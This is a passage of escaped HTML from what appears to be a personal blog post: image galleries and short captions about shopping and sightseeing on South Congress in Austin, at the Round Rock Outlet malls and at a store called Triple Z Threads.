href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinv6bQLgwQMLgoEpSfNOmree8jVvNOXfhYijH5eUD45bkdWVxvOJozsCQ_szHg5NWxGZhtVO1h_WILelSxzNe3yNz9i8enX6bMmO9Af5NGOpazayH_Zm8DlkqztsDSUp8WBSmVU8H6ea-W\/s1600\/IMG_3047.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinv6bQLgwQMLgoEpSfNOmree8jVvNOXfhYijH5eUD45bkdWVxvOJozsCQ_szHg5NWxGZhtVO1h_WILelSxzNe3yNz9i8enX6bMmO9Af5NGOpazayH_Zm8DlkqztsDSUp8WBSmVU8H6ea-W\/s320\/IMG_3047.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fSEV1q097CVPAOCs3q6l7Oki9mtidqJzrpgnj4bggJzVl2gaa6hL-nli2RthYzYpPpIfYSgRnrp4La_GbTxuHgIoOHdDfM33oHoHnE-mKxG1qO6o7COSVFumCNwnnx2G4chhk_SAYuka\/s1600\/IMG_3084.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fSEV1q097CVPAOCs3q6l7Oki9mtidqJzrpgnj4bggJzVl2gaa6hL-nli2RthYzYpPpIfYSgRnrp4La_GbTxuHgIoOHdDfM33oHoHnE-mKxG1qO6o7COSVFumCNwnnx2G4chhk_SAYuka\/s320\/IMG_3084.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQsMgmWPurKjJaLDENZPEUoZGMJQ9-fyORbVts-V8Hwh3zrpVQn9P4QDi1oJiMDEeitc042F6wbhDpKAtmcpU7ulMylLJVTtwv6Ufh2UfFSd-NimuT_NA3OJ2njJPlpg16O33ikbSGFiK\/s1600\/IMG_3100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQsMgmWPurKjJaLDENZPEUoZGMJQ9-fyORbVts-V8Hwh3zrpVQn9P4QDi1oJiMDEeitc042F6wbhDpKAtmcpU7ulMylLJVTtwv6Ufh2UfFSd-NimuT_NA3OJ2njJPlpg16O33ikbSGFiK\/s320\/IMG_3100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8rEknJmZt0qH8AgzW5KSA1Cmd_cA_HHGKDiI6ahDUiqY38qWE-oweQ2VpH9Q_f9h1L6h3VReAT1pSdEevvfhBx1s09zuSZViqwtqW9hvb03jNebw5eVydOIUsTipytYDXGzdL8E_seaM7\/s1600\/IMG_3102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8rEknJmZt0qH8AgzW5KSA1Cmd_cA_HHGKDiI6ahDUiqY38qWE-oweQ2VpH9Q_f9h1L6h3VReAT1pSdEevvfhBx1s09zuSZViqwtqW9hvb03jNebw5eVydOIUsTipytYDXGzdL8E_seaM7\/s320\/IMG_3102.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvR8scsw43wrXGwNNYolXtcds46mB8ws_L4W6NrD0WEC6Q9ll0mWWkB3AZMlL05ok1rxILUJXWmNPysUQywrTmj3yKeBp5ND4LAypt7svcBjZotn2GoBypNW8BXUBeNjt3vYIqQ973vzUM\/s1600\/IMG_2967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvR8scsw43wrXGwNNYolXtcds46mB8ws_L4W6NrD0WEC6Q9ll0mWWkB3AZMlL05ok1rxILUJXWmNPysUQywrTmj3yKeBp5ND4LAypt7svcBjZotn2GoBypNW8BXUBeNjt3vYIqQ973vzUM\/s320\/IMG_2967.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdI-YVJmt5ZlB5roKvtXnmrst8mIlWvlPy1Yzz_STA65ZX7fKjRUYmpa7isz5bLLpSBP60wXYv7W0CVkOOJYomCEhPJSiH-OXtX0A5E3BN0oVcBhX3NgVwQcf8OlnbhcLUyryRIfLYBgn\/s1600\/IMG_2951.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdI-YVJmt5ZlB5roKvtXnmrst8mIlWvlPy1Yzz_STA65ZX7fKjRUYmpa7isz5bLLpSBP60wXYv7W0CVkOOJYomCEhPJSiH-OXtX0A5E3BN0oVcBhX3NgVwQcf8OlnbhcLUyryRIfLYBgn\/s320\/IMG_2951.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEXeN7uBW8Y730SQU-Erj6HGh8wwy-NPdRmz1Z4puB6gfQNQev4KaqMaTQCO0rYi4N12XGQpG7NkfhoHTEfHpgxTrT26oNUYvOE0Y_tUUxberMZswTKcOtj_66GE_HdCugbfSeHlnL3BH\/s1600\/IMG_2959.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEXeN7uBW8Y730SQU-Erj6HGh8wwy-NPdRmz1Z4puB6gfQNQev4KaqMaTQCO0rYi4N12XGQpG7NkfhoHTEfHpgxTrT26oNUYvOE0Y_tUUxberMZswTKcOtj_66GE_HdCugbfSeHlnL3BH\/s320\/IMG_2959.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KuTDsYhqwTRuKgcv73-W8WJxjKQXMqGzMRy81IKKy3hDiSL1yTDe6OMRn3FAjTvOVYXZ_tcwj7hiLkKhJj56xSj5uPwewKp9qTjUYS3FeooEMmDo_JsNvHhevVupx0yejqAAnaT_jjZw\/s1600\/IMG_2966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KuTDsYhqwTRuKgcv73-W8WJxjKQXMqGzMRy81IKKy3hDiSL1yTDe6OMRn3FAjTvOVYXZ_tcwj7hiLkKhJj56xSj5uPwewKp9qTjUYS3FeooEMmDo_JsNvHhevVupx0yejqAAnaT_jjZw\/s320\/IMG_2966.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you can see, I have been taking pics in different locations, mainly downtown on South Congress to be exact. What is so fabulous is being able to walk into so many different kinds of stores, check out local street performers and even just sit around and people watch. With the rise in the hipster community in Austin, you get to encounter as well as learn what's new and trendy. With the trendy however comes the vintage in bookstores, cafes and local artists. It truly is an artist mecca that transports you through the new and old styles and keeps you engaged to see it all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EThis is at the Round Rock Outlet malls that I love!!! They have so many fabulous stores!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyKlNWe8Gtb9o3u0hz0peRweaVwuYnP1g0-PZ7R_Ti5nVQLokXMsJWDID0wSeF0Xe7KnwhTh6K2jWXwwt6RVk3IToOQgrmloZgrkkCdZU2jmjvtyiPDgMaTJYoyc3gNQny2qsLNSvITsZ\/s1600\/IMG_1588.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyKlNWe8Gtb9o3u0hz0peRweaVwuYnP1g0-PZ7R_Ti5nVQLokXMsJWDID0wSeF0Xe7KnwhTh6K2jWXwwt6RVk3IToOQgrmloZgrkkCdZU2jmjvtyiPDgMaTJYoyc3gNQny2qsLNSvITsZ\/s320\/IMG_1588.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUcEzLAWyz5MMTUV5mKMY7IqK6ZshlzNiuSgwKHk50meV6y_8Brjp0VkrFKGSnlBSaQEnuWuJ08nR2TIOylTOoC0D1rWzUDkmAVfds53ISmi4yK9pHx3Ep9_O0GlwCSq3BZs6RlTYJ-6Rc\/s1600\/IMG_1590.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUcEzLAWyz5MMTUV5mKMY7IqK6ZshlzNiuSgwKHk50meV6y_8Brjp0VkrFKGSnlBSaQEnuWuJ08nR2TIOylTOoC0D1rWzUDkmAVfds53ISmi4yK9pHx3Ep9_O0GlwCSq3BZs6RlTYJ-6Rc\/s320\/IMG_1590.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKLKcaZL4b9V2wNUQn-ynTXxI35n8JvZcHyqDj6SXNjSUGOjuSPoKE3Y2hosz0Sm66h0q2t0N1JfpkRWrFIV9IEfc9EJ0-uUtHvu2ll_0QB2eJ2xclsR-KN9_J_LBe8wpJJ_Uh51WrQIXv\/s1600\/IMG_1593.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKLKcaZL4b9V2wNUQn-ynTXxI35n8JvZcHyqDj6SXNjSUGOjuSPoKE3Y2hosz0Sm66h0q2t0N1JfpkRWrFIV9IEfc9EJ0-uUtHvu2ll_0QB2eJ2xclsR-KN9_J_LBe8wpJJ_Uh51WrQIXv\/s320\/IMG_1593.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXsWcnQtnJ8qxR9sDHAk9ukhQZh6WFYMbupyp3oE502_ouz0u8ANj8Yb7Fp4rsk2LhwSd6NYrCAnjJDiyz__lcdASehjzIiMUwfdn6djcX_gbH4E-D9rw9k-FWeOzYqvng0Nj0pH3jWw4\/s1600\/IMG_3120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXsWcnQtnJ8qxR9sDHAk9ukhQZh6WFYMbupyp3oE502_ouz0u8ANj8Yb7Fp4rsk2LhwSd6NYrCAnjJDiyz__lcdASehjzIiMUwfdn6djcX_gbH4E-D9rw9k-FWeOzYqvng0Nj0pH3jWw4\/s320\/IMG_3120.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXtaVC2VSSZ2La4uIXpqHh56pG-c2j0JBjkJTC09oQMaQW2nO0e5SeCsjC20h9Kdz2P8a0rEG_Bu-pHCs9yW-wcFzwmYX3r-qJ08YjuDXzdy-L19CSY5ZX6s89jFd_WBgXm4_ryJqgo2er\/s1600\/IMG_3121.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXtaVC2VSSZ2La4uIXpqHh56pG-c2j0JBjkJTC09oQMaQW2nO0e5SeCsjC20h9Kdz2P8a0rEG_Bu-pHCs9yW-wcFzwmYX3r-qJ08YjuDXzdy-L19CSY5ZX6s89jFd_WBgXm4_ryJqgo2er\/s320\/IMG_3121.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are some great items I found at a novelty store on South Congress called Triple Z Threads:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIwY01zIlez_oAx8CqStydW5luE34sPy27vrKRKIOvpdRMkxkGG8CR5EHBVUTT6CfwCnJ4dMBUWTri8XXpTEVeHdouF6MdhaYRBBZ2PhyjRqWosfCrMJqIJv2-AueFY1ihYOjrdA0RGp42\/s1600\/IMG_2970.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIwY01zIlez_oAx8CqStydW5luE34sPy27vrKRKIOvpdRMkxkGG8CR5EHBVUTT6CfwCnJ4dMBUWTri8XXpTEVeHdouF6MdhaYRBBZ2PhyjRqWosfCrMJqIJv2-AueFY1ihYOjrdA0RGp42\/s320\/IMG_2970.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5n_qV1bObFWgcmwI41m358TowqJm8lZxn7so4Y5lzCBNudT2ECh1BRxRUjUaNR_K5YVZ3giRBIxDYrEbJzYeA0bdXaL-eslCGaUkCTxrUTU1GEVLxLXakwKyiY2Lot2PCjPEuBUqCF42M\/s1600\/IMG_2972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5n_qV1bObFWgcmwI41m358TowqJm8lZxn7so4Y5lzCBNudT2ECh1BRxRUjUaNR_K5YVZ3giRBIxDYrEbJzYeA0bdXaL-eslCGaUkCTxrUTU1GEVLxLXakwKyiY2Lot2PCjPEuBUqCF42M\/s320\/IMG_2972.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIMi6nk3RUj3SKvd9pyJ_wxnLq3wtFow0Zs9jE0UKzhSjOfnljKkGJfYaRHFSrPD_v74FG3Hc0mmyj0RFECL2oDCSVg4wMgNgorEkr7npXiAut6suq-KzUdJxoPgb0Ogfpppg5-DjICfo9\/s1600\/IMG_2973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIMi6nk3RUj3SKvd9pyJ_wxnLq3wtFow0Zs9jE0UKzhSjOfnljKkGJfYaRHFSrPD_v74FG3Hc0mmyj0RFECL2oDCSVg4wMgNgorEkr7npXiAut6suq-KzUdJxoPgb0Ogfpppg5-DjICfo9\/s320\/IMG_2973.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7lch4h6TQwfLycVJqoEazV3MkBuf-BGJxnWQRI4qop1n5u_xnz_v1RQFWGwxseIE0N9PPujwfMcNe8Mj2ZbU1hfYQBlYdq3yEaQxK6aSIj5zdiCWKTO7b4O8K0S25U8v8Y1HldsWyE0qr\/s1600\/IMG_2975.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7lch4h6TQwfLycVJqoEazV3MkBuf-BGJxnWQRI4qop1n5u_xnz_v1RQFWGwxseIE0N9PPujwfMcNe8Mj2ZbU1hfYQBlYdq3yEaQxK6aSIj5zdiCWKTO7b4O8K0S25U8v8Y1HldsWyE0qr\/s320\/IMG_2975.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzOwNQD8gqlUJ7lo4zq-JeK4f11d2SxEy-rP6cjOB1gP996jPf-94v3AS92cQtyIHD3sPDuGFPNUmlrWsw39zwXeMlddt_1kdAR3VXgagr4LmM4rxUMGp4WcwIMXTv_IXPC0j7Y2Y-r5x\/s1600\/IMG_2976.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzOwNQD8gqlUJ7lo4zq-JeK4f11d2SxEy-rP6cjOB1gP996jPf-94v3AS92cQtyIHD3sPDuGFPNUmlrWsw39zwXeMlddt_1kdAR3VXgagr4LmM4rxUMGp4WcwIMXTv_IXPC0j7Y2Y-r5x\/s320\/IMG_2976.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikqlGMRxEWo65eMAfKuHkO5DV_TYSA4HEGz3Zzok1BOqf8S3pqOkVfl2pzlTtEYHSSONvItSvXHgNPGoObqogmrEbcd6fUnB-6T4nXkoFwicbpbazEUew26R1DWID9zDXgl054VT7BPQVW\/s1600\/IMG_2978.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikqlGMRxEWo65eMAfKuHkO5DV_TYSA4HEGz3Zzok1BOqf8S3pqOkVfl2pzlTtEYHSSONvItSvXHgNPGoObqogmrEbcd6fUnB-6T4nXkoFwicbpbazEUew26R1DWID9zDXgl054VT7BPQVW\/s320\/IMG_2978.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtnae8US4kTNDeOeXMQnw0lXTKaPnoAts853s2TVd__npKnZ5H5uk2-bYMVSBe_EEiP7gx7ZiPfCmeYcoK2Gu5RDa_q1wLOh9DncC8uU_H2eHnDAjSrrNORJHAtm9QcKutCs5jdKXfSgil\/s1600\/IMG_2981.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtnae8US4kTNDeOeXMQnw0lXTKaPnoAts853s2TVd__npKnZ5H5uk2-bYMVSBe_EEiP7gx7ZiPfCmeYcoK2Gu5RDa_q1wLOh9DncC8uU_H2eHnDAjSrrNORJHAtm9QcKutCs5jdKXfSgil\/s320\/IMG_2981.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2s2USHqZFAGI9qWPXeNjNJLubWtOcHqLUb-Q276BuHabymKwidS-C45L-8AWi7nteH-3Lyq8UdSvnYJVTjINxXEgeVvS8GkOhOiKQN2OhmgR99NfNRrbe3jmwFm9RZrbvLgfMNWcAD7Ps\/s1600\/IMG_2982.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2s2USHqZFAGI9qWPXeNjNJLubWtOcHqLUb-Q276BuHabymKwidS-C45L-8AWi7nteH-3Lyq8UdSvnYJVTjINxXEgeVvS8GkOhOiKQN2OhmgR99NfNRrbe3jmwFm9RZrbvLgfMNWcAD7Ps\/s320\/IMG_2982.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjncfl_SpS3mHPQp3R5MyYY-E1jRE8iY8jQQut_dT6N9Z45GM_5NmU2hw2GRku1eMe7o9Weubs7ypmXZTVd-TbC5bSUVJzF6Ggsw0Tfe-ldzQAHbhOQOKKMWveRaX5UC_BWc5S-weebxAnY\/s1600\/IMG_2983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjncfl_SpS3mHPQp3R5MyYY-E1jRE8iY8jQQut_dT6N9Z45GM_5NmU2hw2GRku1eMe7o9Weubs7ypmXZTVd-TbC5bSUVJzF6Ggsw0Tfe-ldzQAHbhOQOKKMWveRaX5UC_BWc5S-weebxAnY\/s320\/IMG_2983.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hcGD9Pj8Ygisk4BB4KDbVTzub8Qv3xumYC-Ddwr8dOgXgob27CDIYkf9PxLdBrv20QZfo9FtXpZfRu49KirGPHuekMVckurC2GK251y4r87lacWhVXOagfo10AxPl-_a-sLKXy_gNGQS\/s1600\/IMG_2984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hcGD9Pj8Ygisk4BB4KDbVTzub8Qv3xumYC-Ddwr8dOgXgob27CDIYkf9PxLdBrv20QZfo9FtXpZfRu49KirGPHuekMVckurC2GK251y4r87lacWhVXOagfo10AxPl-_a-sLKXy_gNGQS\/s320\/IMG_2984.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsFyy8-fojG1gmRlBcCY80HeZtt5l8qCrf4kdp7A_uR_6UtWBO-hl6Wg-9pDl64fBz23Mg0HPGWOc9LfyOq7coEkKqgBdFDXEYMjMB2UaoQ_o76gSO4pqZ9uR6vJwraCspowxeEdi6vEE1\/s1600\/IMG_2985.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsFyy8-fojG1gmRlBcCY80HeZtt5l8qCrf4kdp7A_uR_6UtWBO-hl6Wg-9pDl64fBz23Mg0HPGWOc9LfyOq7coEkKqgBdFDXEYMjMB2UaoQ_o76gSO4pqZ9uR6vJwraCspowxeEdi6vEE1\/s320\/IMG_2985.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEven got my dad in a couple of shots!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 